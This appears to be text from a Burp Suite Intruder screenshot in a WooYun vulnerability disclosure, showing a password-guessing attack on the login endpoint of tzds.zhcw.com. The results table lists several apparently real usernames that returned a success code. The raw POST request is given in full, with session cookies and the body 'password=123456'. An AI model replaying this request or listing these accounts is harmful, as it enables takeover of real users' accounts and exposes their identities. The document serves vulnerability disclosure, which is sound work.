 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "retcode": Comment
50 200 1033 1
125 200 1025 1
189 200 1001 1
543 200 1014 1
782 200 1019 1
918 200 1021 1
935 200 1035 1
1012 zzy126033 200 989 1
1060 zt_test9 200 983 1
1061 zt_test6 200 989 1
1090 zhzhzhzhzh 200 991 1
1100 zhuohang 200 991 1
1102 zhuhuar 200 982 1
1135 zhhicom 200 976 1
1230 yuzhenbo111 200 988 1
1192 zaqxsw808 200 987 1
Request Response
Raw Params Headers Hex
POST http://tzds.zhcw.com/home/plug/login/ajax_logined.php HTTP/1.1
Host: tzds.zhcw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://tzds.zhcw.com/home/do.php?ac=71ee30ae117cddace55bd01714904227&refer=/home/plug.php?doac=ucenter-name
Content-Length: 57
Cookie: visit=18950496118; SSCSum=3; Hm_lvt_692bd5f9c07d3ebd0063062fb0d7622f=1447035552; Hm_lpvt_692bd5f9c07d3ebd0063062fb0d7622f=1447040120; __utma=101746250.411586484.1447035552.1447035552.1447035552.1;
__utmb=101746250.11.10.1447035552; __utmc=101746250; __utmz=101746250.1447035552.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/42; bfd_s=101746250.10133312.1447035552695;
tmc=10.101746250.14948587.1447035552698.1447040004136.1447040120424; tma=101746250.14948587.1447035552698.1447035552698.1447035552698.1; tmd=10.101746250.14948587.1447035552698.;
bfd_g=a761c81f66bd077100004c280004b75255264a9e; PHPSESSID=1e0d0645f553277564c8c6df99f7eadc; uchome_seccode=f782I6Iwh0nBfFv7SbIvxqA47F8%2FcXGBBwA%2FJa%2FbY5jx; _ga=GA1.2.411586484.1447035552;
QhGG_75da_saltkey=croXbo3r; QhGG_75da_lastvisit=1447032161; QhGG_75da_sid=Wq59Q2; QhGG_75da_lastact=1447037722%09sync.php%09; uchome_seccode_flag=1; pgv_pvi=6597168706; pgv_info=ssi=s452947232;
uchome_bingtype=0; uchome_updateunameflag=0; __utma=157259902.411586484.1447035552.1447039317.1447039317.1; __utmb=157259902.8.10.1447039317; __utmc=157259902;
__utmz=157259902.1447039317.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1; uchome__refer=%252Fhome%252Fplug.php%253Fdoac%253Ducenter-name
Connection: close
Pragma: no-cache
Cache-Control: no-cache
command=login&username=范朝阳&password=123456&change=0
www.wooyun.org